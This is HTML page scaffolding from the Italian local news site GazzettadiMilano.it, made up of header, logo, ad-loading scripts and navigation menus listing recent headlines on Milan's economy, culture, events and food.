                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9353";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="No Mercosur, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" title="No Mercosur, Coldiretti a Strasburgo">No Mercosur, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" class="td-image-wrap " title="Lanciare una startup a Milano: 5 trend visivi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lanciare una startup a Milano: 5 trend visivi da seguire" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagini-correlate.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" title="Lanciare una startup a Milano: 5 trend visivi da seguire">Lanciare una startup a Milano: 5 trend visivi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6630";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" class="td-image-wrap " title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/POOH.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera">Pooh 60, tour estivo e invernale per celebrare i 60 anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
